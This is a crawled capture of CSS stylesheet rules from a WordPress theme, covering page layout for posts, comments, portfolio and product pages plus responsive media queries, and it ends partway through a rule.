#axi_breadcrumbs span { color: #3d3d3d; font-weight: 600; }
#axi_breadcrumbs a { color: #6d6d6d; font-weight: 400; }
#axi_breadcrumbs a:hover { color: #78acc2; text-decoration: underline; }

@media only screen and (min-width: 1024px) { #axi_breadcrumbs { text-align: left; position: absolute; right: 0; top: 50%; margin-top: -8px; max-width: 250px; }
  #page-title-section hgroup { margin-right: 260px; } }
.entry-title { position: relative; letter-spacing: -0.07em; font-weight: 600; color: #3d3d3d; }
.entry-title cite { font-size: 12px; color: #b9b9b9; letter-spacing: 0; font-weight: 400; }

h2.entry-title { font-weight: 600; }

.entry-header { display: block; position: relative; }

.entry-info { font-size: 11px; margin-bottom: 25px; }
.entry-info .entry-date { display: inline; }
.entry-info .entry-date, .entry-info .author.vcard { color: #6d6d6d; }

.entry-header + .entry-info { margin-top: -17px; }

.entry-meta .entry-tax { float: left; }

.entry-tax { display: inline-block; font-size: 11px; background-color: white; line-height: 18px; padding-right: 5px; }
.entry-tax a, .entry-tax span, .entry-tax i { margin-right: 1px; margin-bottom: 1px; }
.entry-tax .linkblock + span, .entry-tax a.linkblock + span, .entry-tax .cell-comment + span, .entry-tax a[rel="category"] + span { margin-left: 8px; }
.entry-tax a, .entry-tax i { font-style: normal; color: #6d6d6d; }

.entry-share { float: right; background-color: white; }
.entry-share li { float: right; padding-left: 7px; }

.entry-nav { font-size: 13px; width: 320px; position: absolute; top: 0; right: 0; height: 23px; }
.entry-nav .p_next.disable, .entry-nav .p_prev.disable { color: #b9b9b9; }
.entry-nav span { color: #b9b9b9; }
.entry-nav .entry-nav-inner { display: inline-block; position: relative; float: right; top: 7px; margin-bottom: -1px; }

.entry-related { margin-top: 50px; }

#main.land .hentry { margin-bottom: 65px; min-height: 165px; }
#main.land .hentry div.jp-video div.jp-jplayer { min-height: 180px; }
#main.land .hentry .entry-media { width: 50%; float: left; margin-left: 0; margin-bottom: 0; }
#main.land .hentry .entry-media ~ .entry-main { margin-left: 3%; width: 47%; position: absolute; top: 0; left: 50%; height: 100%; }
#main.land .hentry .entry-media ~ .entry-main .entry-title { margin-top: 0; }
#main.land .hentry .entry-media ~ .entry-main .entry-format { display: none; }
#main.land .hentry .entry-media ~ .entry-main .entry-meta { bottom: -29px; position: absolute; bottom: 0; width: 100%; }

.page-links { margin-top: 30px; }
.page-links span { height: 20px; display: inline-block; padding: 0 4px; border: 1px solid #ddd; line-height: 20px; }
.page-links a { display: inline-block; width: 20px; height: 20px; text-align: center; line-height: 20px; border: 1px solid #ddd; color: #6d6d6d; }
.page-links span, .page-links a { background: white; }

.single-content { *zoom: 1; }
.single-content:before, .single-content:after { content: ""; display: table; }
.single-content:after { clear: both; }

.single-info { position: relative; }
.single-info ul:first-child a { color: #78acc2; }
.single-info ul, .single-info strong { font-size: 13px; }
.single-info ul { margin-top: 20px; }
.single-info strong { font-weight: 600; }
.single-info li { margin-bottom: 4px; }
.single-info ul.socials { margin-top: 10px; }
.single-info ul.socials li { margin-right: 5px; }
.single-info ul.socials .icon-twitter { font-size: 20px; }

.top_content { height: 50px; }

#comments, .respond-title, #reply-title { height: 18px; }

#comments h3, .respond-title h3, #reply-title span { font-size: 1.3em; font-weight: 600; background-color: white; letter-spacing: -0.07; display: inline; position: relative; width: auto; padding-right: 14px; bottom: 3px; }

.commentlist { list-style: none; margin-top: 28px; font-size: 13px; }
.commentlist ul.children { margin: 0 0 0 72px; padding-top: 3em; border-top: 1px solid #ebebeb; }
.commentlist ul.children, .commentlist ul.children > li { margin-top: 2.4em; padding-top: 2.9em; border-top: 1px solid #ebebeb; }
.commentlist ul.children > li:first-child { padding-top: 0; margin-top: 0; border: none; }
.commentlist cite { font-style: normal; font-weight: 600; font-size: 14px; }
.commentlist > li { padding-bottom: 2em; margin-bottom: 3em; border-bottom: 1px solid #ebebeb; }
.commentlist .comment { position: relative; }
.commentlist .comment > header, .commentlist .comment .comment-body, .commentlist .comment > nav { margin-left: 72px; }
.commentlist .comment > header cite, .commentlist .comment > header time { display: block; }
.commentlist .comment > header time { margin-bottom: 2px; }
.commentlist .comment > header time a { font-size: 11px; color: #888888; }
.commentlist .comment > header em { color: red; }
.commentlist .comment > nav, .commentlist .comment .comment-edit-link { position: absolute; top: 0; right: 2px; font-size: 11px; }
.commentlist .comment .comment-edit-link { top: 20px; }
.commentlist .avatar { float: left; margin-right: 0; border: 3px solid #ebebeb; }

.comments-navi { height: 20px; margin-top: 30px; }
.comments-navi .comments-pre-page { float: left; }
.comments-navi .comment-next-page { float: right; }

#respond { margin: 45px 0 40px; max-width: 800px; }

.respond-title h3 { font-size: 18px; bottom: 4px; }

#reply-title span { font-size: 18px; bottom: 9px; }

#respond, .respond-title, #reply-title { position: relative; }

#commentform { margin-top: 20px; }
#commentform input[type="text"] { margin-right: 1%; }
#commentform input[type="email"] { float: right; }
#commentform input[type="text"], #commentform input[type="email"] { display: inline-block; width: 49%; }
#commentform input[type="url"], #commentform textarea { width: 100%; }
#commentform textarea { min-height: 160px; }
#commentform input[type="text"], #commentform input[type="email"], #commentform input[type="url"], #commentform textarea { background-color: #EBEBEB; font-size: 12px; color: #3d3d3d; border-color: transparent; }
#commentform input[type="text"]:focus, #commentform input[type="email"]:focus, #commentform input[type="url"]:focus, #commentform textarea:focus { border-color: #cfcfcf; -webkit-box-shadow: none; -moz-box-shadow: none; box-shadow: none; }
#commentform input[type="submit"] { background-image: none; color: #f5f5f5; background-color: #111; text-shadow: 0 1px black; border-color: #535353 #2d2d2d #141414; -webkit-box-shadow: 0 1px 1px rgba(0, 0, 0, 0.25), 0 1px 0 0 rgba(255, 255, 255, 0.25) inset; -moz-box-shadow: 0 1px 1px rgba(0, 0, 0, 0.25), 0 1px 0 0 rgba(255, 255, 255, 0.25) inset; box-shadow: 0 1px 1px rgba(0, 0, 0, 0.25), 0 1px 0 0 rgba(255, 255, 255, 0.25) inset; }
#commentform input[type="submit"]:hover { color: #fff; }
#commentform textarea { font-size: 13px; }

#cancel-comment-reply-link { position: absolute; top: 0; right: 0; background: white; padding-left: 7px; letter-spacing: 0; }

/* --- single portfolio --- */
.single-portfolio .page-header { margin-bottom: 0; }
.single-portfolio .entry-header { margin-top: 0; }
.single-portfolio .entry-content .overview h5 { font-weight: 600; font-size: 14px; margin: 0 0 10px; letter-spacing: 0.05em; }
.single-portfolio .entry-content .single-info ul { list-style: none; }
.single-portfolio .entry-content .single-info ul li { margin-left: 0; }
.single-portfolio .flexslider .slides img { width: auto; }
.single-portfolio .imgHolder img { width: auto; min-width: auto; }
.single-portfolio .right-layout .entry-header, .single-portfolio .left-layout .entry-header { height: 25px; margin-bottom: 0; }
.single-portfolio .right-layout .entry-nav { border-bottom: 1px solid #e9e9e9; width: 310px; }
.single-portfolio .right-layout .entry-nav-inner { background-color: #fff; padding-left: 10px; }
.single-portfolio .left-layout .entry-media, .single-portfolio .left-layout .entry-content { float: right; }
.single-portfolio .left-layout .entry-nav { border-bottom: 1px solid #e9e9e9; width: 310px; right: auto; left: 0; }
.single-portfolio .left-layout .entry-nav-inner { background-color: #fff; padding-right: 10px; float: left; }
.single-portfolio .full-layout .entry-header, .single-portfolio .no-layout .entry-header { height: 25px; display: none; }
.single-portfolio .full-layout .entry-media, .single-portfolio .no-layout .entry-media { width: 100%; float: none; }
.single-portfolio .full-layout .entry-content, .single-portfolio .no-layout .entry-content { margin-top: 3.5em; }
.single-portfolio .full-layout .entry-content .overview, .single-portfolio .no-layout .entry-content .overview { float: right; }
.single-portfolio .full-layout .entry-content .single-info, .single-portfolio .no-layout .entry-content .single-info { margin-bottom: 0px; }
.single-portfolio .full-layout .entry-content .single-info ul, .single-portfolio .no-layout .entry-content .single-info ul { margin-top: 0; }
.single-portfolio .full-layout .entry-content .single-info ul.socials, .single-portfolio .no-layout .entry-content .single-info ul.socials { margin-top: 30px; padding-top: 23px; border-top: 1px solid #e9e9e9; width: 100%; }
.single-portfolio .full-layout .entry-content .single-info .sep.hbar, .single-portfolio .no-layout .entry-content .single-info .sep.hbar { display: none; }
.single-portfolio .full-layout .entry-content .single-info span, .single-portfolio .no-layout .entry-content .single-info span { color: #b9b9b9; }
.single-portfolio .widget-related h4 { margin-top: 1em; }

.type-staff.hentry { margin-bottom: 50px; }
.type-staff.hentry .entry-header { margin-top: 0; margin-bottom: 0; }
.type-staff.hentry .entry-header .entry-title2 { color: #78acc2; font-size: 1.15em; line-height: 1.5; margin: 0; font-weight: 400; }
.type-staff.hentry .entry-title { margin-top: 0; line-height: 100%; margin-bottom: 6px; }
.type-staff.hentry .entry-content .socials { display: block; background: url(images/pattern/meta-hr.png) left 10px repeat-x; margin-bottom: 20px; list-style: none; }
.type-staff.hentry .entry-content .socials li { float: right; padding-left: 10px; background-color: white; margin-left: 0; }
.type-staff.hentry .entry-content .socials a { color: #cfcfcf; }

/* --- portfolio-archive --- */
/* --- blog --- */
.list-post #primary .entry-media, .single-post #primary .entry-media { margin-bottom: 30px; }
.list-post #primary .entry-header, .single-post #primary .entry-header { height: auto; }
.list-post #primary .entry-title, .single-post #primary .entry-title { margin-bottom: 20px; margin-top: 0; font-weight: 600; top: -0.25em; }
.list-post #primary .entry-format, .single-post #primary .entry-format { left: -50px; }
.list-post #primary .entry-main, .single-post #primary .entry-main { margin-left: 50px; }
.list-post #primary .entry-content ul, .single-post #primary .entry-content ul { list-style: initial; list-style-type: disk; }
.list-post #primary .entry-content li, .single-post #primary .entry-content li { margin-bottom: 0.4em; margin-left: 20px; }
.list-post #primary .imgHolder img, .single-post #primary .imgHolder img { width: auto; }

.land .list-post #primary .entry-title { line-height: 100%; }

#entry-author-info { background-color: #f8f8f8; padding: 2em 1.5em; margin-top: 50px; }

#author-avatar { display: inline-block; position: absolute; }
#author-avatar img { border: 3px solid #cfcfcf; }

#author-description { margin-left: 90px; position: relative; }
#author-description dl { position: relative; }
#author-description dt { font-size: 19px; font-weight: 600; line-height: 100%; }
#author-description dt a { color: #6d6d6d; }
#author-description dt a:hover { color: #78acc2; }
#author-description dd { margin: 40px 0 10px; }
#author-description dd span { font-size: 13px; color: #b9b9b9; position: absolute; top: 18px; font-style: italic; }
#author-description .socials { position: relative; bottom: -8px; }

.sticky { background: #F4FAFF; border: 1px solid #eee; padding: 10px; }
.sticky .entry-meta .readmore, .sticky .entry-tax { background-color: #F4FAFF !important; }

/* --- news --- */
.list-news #primary .entry-media, .single-news #primary .entry-media { margin-bottom: 30px; }
.list-news #primary .entry-header, .single-news #primary .entry-header { height: auto; }
.list-news #primary .entry-header .cell-date, .single-news #primary .entry-header .cell-date { position: absolute; top: 0; left: -50px; }
.list-news #primary .entry-title, .single-news #primary .entry-title { margin-bottom: 20px; margin-top: 0; font-weight: 600; top: -0.25em; color: #6d6d6d; }
.list-news #primary .entry-title a, .single-news #primary .entry-title a { color: #6d6d6d; }
.list-news #primary .entry-title a:hover, .single-news #primary .entry-title a:hover { color: #78acc2; }
.list-news #primary .entry-main, .single-news #primary .entry-main { margin-left: 50px; }
.list-news #primary a.cell-comment, .single-news #primary a.cell-comment { margin-right: 3px; }
.list-news #primary .entry-content ul, .single-news #primary .entry-content ul { list-style: initial; list-style-type: disk; }
.list-news #primary .entry-content li, .single-news #primary .entry-content li { margin-bottom: 0.4em; margin-left: 20px; }
.list-news #primary .imgHolder img, .single-news #primary .imgHolder img { width: auto; }
.list-news.land #primary .entry-header, .single-news.land #primary .entry-header { margin-top: 0; }
.list-news.land #primary .entry-header .cell-date, .single-news.land #primary .entry-header .cell-date { left: -50px; }
.list-news.land #primary .entry-tax, .single-news.land #primary .entry-tax { display: none; }
.list-news.land .hentry .entry-media ~ .entry-main, .single-news.land .hentry .entry-media ~ .entry-main { margin-left: 10% !important; width: 40% !important; }
.list-news.land .hentry .entry-media ~ .entry-main .entry-header, .single-news.land .hentry .entry-media ~ .entry-main .entry-header { margin-left: -18%; }
.list-news.land .hentry .entry-media ~ .entry-main .entry-header .cell-date, .single-news.land .hentry .entry-media ~ .entry-main .entry-header .cell-date { position: absolute; bottom: -64px !important; top: auto !important; left: 0 !important; }
.list-news.land .hentry .entry-media ~ .entry-main .entry-content, .single-news.land .hentry .entry-media ~ .entry-main .entry-content { *zoom: 1; }
.list-news.land .hentry .entry-media ~ .entry-main .entry-content:before, .list-news.land .hentry .entry-media ~ .entry-main .entry-content:after, .single-news.land .hentry .entry-media ~ .entry-main .entry-content:before, .single-news.land .hentry .entry-media ~ .entry-main .entry-content:after { content: ""; display: table; }
.list-news.land .hentry .entry-media ~ .entry-main .entry-content:after, .single-news.land .hentry .entry-media ~ .entry-main .entry-content:after { clear: both; }
.ie7 .list-news .entry-header .cell-date, .ie7 .single-news .entry-header .cell-date { bottom: -44px !important; }

/* --- single product --- */
.single-axi_product .page-header { margin-bottom: 0; }
.single-axi_product .hentry { margin-bottom: 45px; }
.single-axi_product .single-info ul { list-style: none; }
.single-axi_product .single-info ul li { margin-left: 0; }
.single-axi_product .single-info .meta-product { margin-top: 0; }
.single-axi_product .single-info .meta-product li .current-price { font-size: 30px; font-weight: 600; color: #78acc2; line-height: 100%; }
.single-axi_product .single-info .meta-product li del { font-size: 18px; color: #b9b9b9; font-weight: 600; }
.single-axi_product .single-info .meta-product li .p_stock_label { font-size: 1.3em; font-weight: 400; color: #0a0; }
.single-axi_product .single-info .meta-product li .p_not_stock { color: #a00; font-size: 1.2em; }
.single-axi_product .single-info .buy-btn a { color: white; background-color: #78acc2; }
.single-axi_product .single-info .buy-btn a:hover { background-color: #5596b2; }
.single-axi_product .widget-title-bar h5.widget-title { font-size: 16px; clear: none; line-height: 1.2; }
.single-axi_product .entry-wrapper { position: relative; }
.single-axi_product .editor-entry { margin-top: 40px; }
.single-axi_product #main .hentry .entry-content, .single-axi_product #main .hentry .entry-media { min-height: 410px; }
.single-axi_product #main .entry-content { position: absolute; right: 0; top: 0; height: 100%; }
.single-axi_product #main .entry-content .flex-container { position: absolute; bottom: 0; width: 100%; }
.single-axi_product .entry-header { margin-top: 0; }
.single-axi_product .entry-title { margin-top: -3px; line-height: 100%; }
.single-axi_product .flexslider .slides img { width: auto; }
.single-axi_product .flexslider.flex-carousel .slides img { width: 100%; }
.single-axi_product .imgHolder img { width: auto; min-width: auto; }
.single-axi_product .right-layout .entry-content { right: 0; }
.single-axi_product .left-layout .entry-content { left: 0; }
.single-axi_product .left-layout .entry-media { float: right; }
.single-axi_product .widget-related h4 { margin-top: 1em; }

#single-product-carousel { width: 100%; }
#single-product-carousel .slides { margin: 0; }
#single-product-carousel .slides > li { margin-right: 2px; margin-bottom: 0; min-height: 60px; max-height: 120px; margin-left: 0; border-top: 1px solid transparent; }
#single-product-carousel .slides > li.flex-active-slide { border-top-color: #78acc2; }
#single-product-carousel .widget-nav a { -webkit-transition-duration: 50ms; -moz-transition-duration: 50ms; -o-transition-duration: 50ms; transition-duration: 50ms; }
#single-product-carousel .widget-title-bar { margin: 10px 0; }

.type-service .entry-header { margin-top: 0; }
.type-service .hentry { margin-bottom: 0; }

.single-service .hentry { margin-bottom: 0; }

.error404 #primary .entry-header { text-align: center; }
.error404 #primary .entry-header h1 { font-weight: 300; font-size: 6em; line-height: 100%; margin: 0; }
.error404 #primary .entry-header .entry-title { margin-top: 0; font-weight: 700; text-transform: uppercase; font-size: 1.5em; }
.error404 #primary .message404 { text-align: center; border-top: 1px solid #ebebeb; padding-top: 1.5em; margin-bottom: 2em; }
.error404 #primary .searchform { margin-right: auto; margin-left: auto; }

.search-resault .hentry { margin-bottom: 50px; }

/*>>>>>>>>>>>>>>>>>>>>>>> #Responsive <<<<<<<<<<<<<<<<<<<<<<<<< */


--- FILE ---
content_type: text/css
request_url: https://alianca.redefonte.com/wp-content/themes/lotus/css/responsive.css?ver=1.71
body_size: 3079
content:
@media only screen and (max-width: 499px) { .fold { width: 85%; } }
@media only screen and (min-width: 500px) and (max-width: 649px) { .fold, header#siteheader nav, #access.fold { width: 65% !important; } }
@media only screen and (max-width: 479px) { .widget-pricetable .pt-content { *zoom: 1; margin-right: -0.6%; }
  .widget-pricetable .pt-content:before, .widget-pricetable .pt-content:after { content: ""; display: table; }
  .widget-pricetable .pt-content:after { clear: both; }
  .widget-pricetable .pt-content li { float: left; width: 49.5%; margin-right: 0.4%; }
  .widget-pricetable .pt-content li:nth-child(2n) { background-color: #f8f8f8; }
  .widget-pricetable .pt-content li:nth-child(4n+4), .widget-pricetable .pt-content li:nth-child(4n+3) { background-color: #f3f3f3; }
  .widget-pricetable .price-table-col { -webkit-box-shadow: 0 0 3px 1px rgba(0, 0, 0, 0.05); -moz-box-shadow: 0 0 3px 1px rgba(0, 0, 0, 0.05); box-shadow: 0 0 3px 1px rgba(0, 0, 0, 0.05); }
  .single-axi_product .left-layout .entry-media { width: 98%; }
  .widget-contact .c_form input[type="email"], .widget-contact .c_form input[type="text"] { width: 100%; margin-right: 0; }
  .ie7 .widget-container.col2, .ie7 .widget-container.col3, .ie7 .widget-container.col4, .ie7 .widget-container.col5, .ie7 .widget-container.col6 { width: 99.5%; }
  .widget-container.col2 .col, .widget-container.col3 .col, .widget-container.col4 .col, .widget-container.col5 .col, .widget-container.col6 .col { width: 99.65% !important; } }
@media only screen and (max-width: 649px) { .one-column .col, .col1 .col { margin-bottom: 2.5em; }
  .g1 .col { margin-bottom: 2px; }
  .col.img-top * { text-align: center; }
  .widget-tabs .tabs > li a { font-size: 85%; padding-right: 1em; padding-left: 1em; }
  .col2 .col { width: 49.5% !important; }
  footer#sitefooter ul.footer-menu li { float: none; }
  footer#sitefooter #copyright { width: 100%; padding: 0.5em 0; }
  footer#sitefooter #copyright small { float: none; display: block; margin: 0; padding: 0 1em; text-align: center; }
  .single-portfolio .entry-header .entry-title, .sinle-axi_product .entry-header .entry-title { text-align: center; }
  .single-portfolio .entry-header .entry-nav, .sinle-axi_product .entry-header .entry-nav { position: relative; width: auto !important; text-align: center; }
  .single-portfolio .entry-header .entry-nav-inner, .sinle-axi_product .entry-header .entry-nav-inner { float: none; }
  .single-post .entry-main, .single-news .entry-main { margin-left: 0 !important; }
  .single-post .entry-title, .single-post .entry-info, .single-news .entry-title, .single-news .entry-info { text-align: center !important; }
  .single-post .entry-format { display: none; }
  .widget-container .two-column .col, .widget-container .two-column.isotope .col, .widget-container .three-column .col, .widget-container .three-column.isotope .col, .widget-container .four-column .col, .widget-container .four-column.isotope .col, .widget-container .five-column .col, .widget-container .five-column.isotope .col, .widget-container .six-column .col, .widget-container .six-column.isotope .col, .subfooter .two-column .col, .subfooter .two-column.isotope .col, .subfooter .three-column .col, .subfooter .three-column.isotope .col, .subfooter .four-column .col, .subfooter .four-column.isotope .col, .subfooter .five-column .col, .subfooter .five-column.isotope .col, .subfooter .six-column .col, .subfooter .six-column.isotope .col { width: 100%; margin-right: 0; margin-right: 0; margin-left: 0; }
  .widget-container .two-column .col.height1, .widget-container .two-column .col.height2, .widget-container .two-column.isotope .col.height1, .widget-container .two-column.isotope .col.height2, .widget-container .three-column .col.height1, .widget-container .three-column .col.height2, .widget-container .three-column.isotope .col.height1, .widget-container .three-column.isotope .col.height2, .widget-container .four-column .col.height1, .widget-container .four-column .col.height2, .widget-container .four-column.isotope .col.height1, .widget-container .four-column.isotope .col.height2, .widget-container .five-column .col.height1, .widget-container .five-column .col.height2, .widget-container .five-column.isotope .col.height1, .widget-container .five-column.isotope .col.height2, .widget-container .six-column .col.height1, .widget-container .six-column .col.height2, .widget-container .six-column.isotope .col.height1, .widget-container .six-column.isotope .col.height2, .subfooter .two-column .col.height1, .subfooter .two-column .col.height2, .subfooter .two-column.isotope .col.height1, .subfooter .two-column.isotope .col.height2, .subfooter .three-column .col.height1, .subfooter .three-column .col.height2, .subfooter .three-column.isotope .col.height1, .subfooter .three-column.isotope .col.height2, .subfooter .four-column .col.height1, .subfooter .four-column .col.height2, .subfooter .four-column.isotope .col.height1, .subfooter .four-column.isotope .col.height2, .subfooter .five-column .col.height1, .subfooter .five-column .col.height2, .subfooter .five-column.isotope .col.height1, .subfooter .five-column.isotope .col.height2, .subfooter .six-column .col.height1, .subfooter .six-column .col.height2, .subfooter .six-column.isotope .col.height1, .subfooter .six-column.isotope .col.height2 { overflow: hidden; }
  .widget-container .two-column .col.height1, .widget-container .two-column .col .height1, .widget-container .two-column.isotope .col.height1, .widget-container .two-column.isotope .col .height1, .widget-container .three-column .col.height1, .widget-container .three-column .col .height1, .widget-container .three-column.isotope .col.height1, .widget-container .three-column.isotope .col .height1, .widget-container .four-column .col.height1, .widget-container .four-column .col .height1, .widget-container .four-column.isotope .col.height1, .widget-container .four-column.isotope .col .height1, .widget-container .five-column .col.height1, .widget-container .five-column .col .height1, .widget-container .five-column.isotope .col.height1, .widget-container .five-column.isotope .col .height1, .widget-container .six-column .col.height1, .widget-container .six-column .col .height1, .widget-container .six-column.isotope .col.height1, .widget-container .six-column.isotope .col .height1, .subfooter .two-column .col.height1, .subfooter .two-column .col .height1, .subfooter .two-column.isotope .col.height1, .subfooter .two-column.isotope .col .height1, .subfooter .three-column .col.height1, .subfooter .three-column .col .height1, .subfooter .three-column.isotope .col.height1, .subfooter .three-column.isotope .col .height1, .subfooter .four-column .col.height1, .subfooter .four-column .col .height1, .subfooter .four-column.isotope .col.height1, .subfooter .four-column.isotope .col .height1, .subfooter .five-column .col.height1, .subfooter .five-column .col .height1, .subfooter .five-column.isotope .col.height1, .subfooter .five-column.isotope .col .height1, .subfooter .six-column .col.height1, .subfooter .six-column .col .height1, .subfooter .six-column.isotope .col.height1, .subfooter .six-column.isotope .col .height1 { height: 60.606%; max-height: 60.60%; }
  .widget-container .two-column .col.height2, .widget-container .two-column .col .height2, .widget-container .two-column.isotope .col.height2, .widget-container .two-column.isotope .col .height2, .widget-container .three-column .col.height2, .widget-container .three-column .col .height2, .widget-container .three-column.isotope .col.height2, .widget-container .three-column.isotope .col .height2, .widget-container .four-column .col.height2, .widget-container .four-column .col .height2, .widget-container .four-column.isotope .col.height2, .widget-container .four-column.isotope .col .height2, .widget-container .five-column .col.height2, .widget-container .five-column .col .height2, .widget-container .five-column.isotope .col.height2, .widget-container .five-column.isotope .col .height2, .widget-container .six-column .col.height2, .widget-container .six-column .col .height2, .widget-container .six-column.isotope .col.height2, .widget-container .six-column.isotope .col .height2, .subfooter .two-column .col.height2, .subfooter .two-column .col .height2, .subfooter .two-column.isotope .col.height2, .subfooter .two-column.isotope .col .height2, .subfooter .three-column .col.height2, .subfooter .three-column .col .height2, .subfooter .three-column.isotope .col.height2, .subfooter .three-column.isotope .col .height2, .subfooter .four-column .col.height2, .subfooter .four-column .col .height2, .subfooter .four-column.isotope .col.height2, .subfooter .four-column.isotope .col .height2, .subfooter .five-column .col.height2, .subfooter .five-column .col .height2, .subfooter .five-column.isotope .col.height2, .subfooter .five-column.isotope .col .height2, .subfooter .six-column .col.height2, .subfooter .six-column .col .height2, .subfooter .six-column.isotope .col.height2, .subfooter .six-column.isotope .col .height2 { height: 123.212%; max-height: 123.21%; }
  .fold > .two-column, .fold > .three-column, .fold > .four-column, .fold > .five-column, .fold > .six-column { margin-left: 0; margin-right: 0; }
  .one_one, .one_half, .one_third, .two_third, .one_fourth, .two_fourth, .three_fourth, .one_fifth, .one_sixth { width: 97.98%; }
  .subfooter .one_fourth { width: 97.98% !important; }
  .one-column, .two-column, .three-column, .four-column, .five-column, .six-column { margin-right: 0; margin-left: 0; }
  .page-header .page-title, .page-header .page-subtitle { display: block; text-align: center; }
  div.scroll2top { right: 0; bottom: 0; }
  header#siteheader #logo img { max-width: 270px; } }
@media only screen and (max-width: 650px) { #axi_breadcrumbs { text-align: center !important; }
  .single-axi_product #main .left-layout .entry-content, .single-axi_product #main .right-layout .entry-content { margin-top: 0; }
  .single-axi_product #main .left-layout .entry-content .single-info, .single-axi_product #main .right-layout .entry-content .single-info { margin-top: 150px !important; } }
@media only screen and (min-width: 650px) and (max-width: 767px) { .fold { width: 95%; }
  header#siteheader nav#access, #top-header .container, #logo.fold { width: 80% !important; }
  .widget-container .two-column .col, .widget-container .three-column .col, .widget-container .four-column .col, .widget-container .five-column .col, .widget-container .six-column .col, .subfooter .two-column .col, .subfooter .three-column .col, .subfooter .four-column .col, .subfooter .five-column .col, .subfooter .six-column .col { width: 47.98%; }
  header#siteheader #logo img { max-width: 550px; } }
@media only screen and (max-width: 767px) { header#siteheader { text-align: center; }
  header#siteheader > .container { width: 100% !important; min-height: 80px; }
  header#siteheader #sitetitle { background-color: #308dd7; }
  header#siteheader #logo { display: block; }
  header#siteheader #logo.fold { width: 90%; margin: 0 auto; }
  header#siteheader #logo .logo_inner { margin: 0; }
  header#siteheader #logo .logo_inner hgroup { display: none; }
  header#siteheader #logo .logo_inner > a { top: 16px; position: relative; display: block; height: 80px; }
  header#siteheader #logo .nav-toggle { display: block; }
  header#siteheader nav { position: relative; width: 90%; margin: 0 auto; }
  header#siteheader .sf-menu { display: none; float: none; }
  header#siteheader .sf-menu li { float: none; }
  header#siteheader .sf-menu li:hover ul, header#siteheader .sf-menu li.sfHover ul { top: 0px; }
  header#siteheader .sf-menu li:hover ul ul > li > a, header#siteheader .sf-menu li.sfHover ul ul > li > a { background-color: #2b2b2b; }
  header#siteheader .sf-menu li.sfHover .sfHover > a { border-bottom: 1px solid #1a1a1a; }
  header#siteheader .sf-menu li li li { border-bottom: 1px solid #181818; border-top: 1px solid #343434; }
  header#siteheader .sf-menu li li li:last-child { border-bottom: none; }
  header#siteheader .sf-menu > li > a { line-height: 44px; border-bottom: 1px solid #2782cc; text-align: left; border-top: 1px solid #75b3e4; }
  header#siteheader .sf-menu ul { left: 0; width: 100%; position: relative; }
  header#siteheader .sf-menu .sf-with-ul { background-image: url(images/controls/menu/ul-arrow.png); background-position: right center; background-repeat: no-repeat; }
  header#siteheader .sf-menu .sf-with-ul a.sf-with-ul { background-color: black !important; }
  .callout, .stunning { padding-bottom: 10px; }
  .callout .widget-title, .stunning .widget-title { display: block; }
  .callout > p, .callout > .widget-title, .stunning > p, .stunning > .widget-title { text-align: center !important; }
  .callout.has_btn { padding-bottom: 60px; }
  .callout > a ~ p, .callout > a ~ .widget-title { margin-right: 35px; }
  .callout a.featured_btn { border-top: 1px solid #fff; padding: 0; height: 60px; width: 100%; text-align: center; top: auto; bottom: 0; right: auto; left: 0; border-left: none; }
  .callout a.featured_btn span { top: auto; display: inline-block; line-height: 60px; }
  .stunning { padding-bottom: 70px; }
  .stunning > a ~ p, .stunning > a ~ .widget-title { margin-right: 0px; }
  .stunning > a ~ p { min-height: 110px; }
  .stunning a.featured_btn { top: auto; bottom: 0; right: auto; left: 50%; margin-left: -60px; }
  .widget-pricetable .price-table-col.featured { margin-bottom: 1em; }
  .single-axi_product #main .left-layout .entry-media, .single-axi_product #main .right-layout .entry-media, .single-portfolio #main .left-layout .entry-media, .single-portfolio #main .right-layout .entry-media { width: 98%; min-height: 0; }
  .single-axi_product #main .left-layout .entry-content, .single-axi_product #main .right-layout .entry-content, .single-portfolio #main .left-layout .entry-content, .single-portfolio #main .right-layout .entry-content { margin-top: 3em; width: 98%; position: relative; }
  .single-axi_product #main .left-layout .entry-content .meta-folio, .single-axi_product #main .right-layout .entry-content .meta-folio, .single-portfolio #main .left-layout .entry-content .meta-folio, .single-portfolio #main .right-layout .entry-content .meta-folio { margin-right: 60px; }
  .single-axi_product #main .left-layout .entry-content .socials, .single-axi_product #main .right-layout .entry-content .socials, .single-portfolio #main .left-layout .entry-content .socials, .single-portfolio #main .right-layout .entry-content .socials { position: absolute; top: 20px; right: 0; }
  .single-axi_product #main .left-layout .entry-content, .single-axi_product #main .right-layout .entry-content { margin-top: 0; }
  .single-axi_product #main .left-layout .entry-content .single-info, .single-axi_product #main .right-layout .entry-content .single-info { margin-top: 210px; }
  .single-axi_product #main .left-layout .entry-content .flex-container, .single-axi_product #main .right-layout .entry-content .flex-container { top: 0; bottom: auto; }
  .single-axi_product #main .hentry .entry-content, .single-axi_product #main .hentry .entry-media { min-height: auto; }
  .single-portfolio #main .entry-header { display: none; }
  /* sidebars */
  .right-sidebar #primary, .right-sidebar aside.sidebar, .left-sidebar #primary, .left-sidebar aside.sidebar { width: 100%; margin: 0 auto; }
  .right-sidebar aside.sidebar, .left-sidebar aside.sidebar { margin-bottom: 2em; padding-top: 2em; border-top: 1px dotted #cfcfcf; }
  #top-header { text-align: center; }
  #top-header p { margin: 0; }
  #top-header .header-tools { position: relative; top: auto; right: auto; margin-top: 0; min-height: 60px; }
  #top-header #searchform { float: none; position: relative; top: auto; left: auto; }
  #top-header #searchform form, #top-header #searchform #search { margin: 0; }
  #top-header #searchform form { position: relative; display: inline-block; }
  #top-header #searchform #search { padding: 0.5em 1em; min-width: 250px; max-width: 320px; width: 80%; margin: 0 auto; }
  #top-header #searchform #search:focus { width: 80%; }
  #top-header .socials { float: none; margin-top: 5px; margin-bottom: 5px; }
  #top-header .socials li:last-child { margin-right: 0; }
  .ie7 .widget-container.col2, .ie7 .widget-container.col3, .ie7 .widget-container.col4, .ie7 .widget-container.col5, .ie7 .widget-container.col6 { width: 49.5%; }
  .widget-container.col2 .col, .widget-container.col3 .col, .widget-container.col4 .col, .widget-container.col5 .col, .widget-container.col6 .col { width: 49.65%; }
  .commentlist ul.children { margin-left: 0; }
  #commentform input[type="text"], #commentform input[type="email"] { float: none; width: 100%; margin-right: 0; }
  .widget-title-bar.mob { height: auto; background-image: none; text-align: center; }
  .widget-title-bar.mob .widget-title { display: block; padding-right: 0; }
  .widget-title-bar.mob .widget-nav.filterable { position: relative; margin-top: 0.5em; }
  .widget-title-bar .widget-nav { padding: 0; }
  .header_flags_lan_selector { display: inline-block; width: 100%; float: none !important; border: none !important; padding-bottom: 20px; } }
@media only screen and (max-width: 768px) { footer#sitefooter .container { text-align: center; }
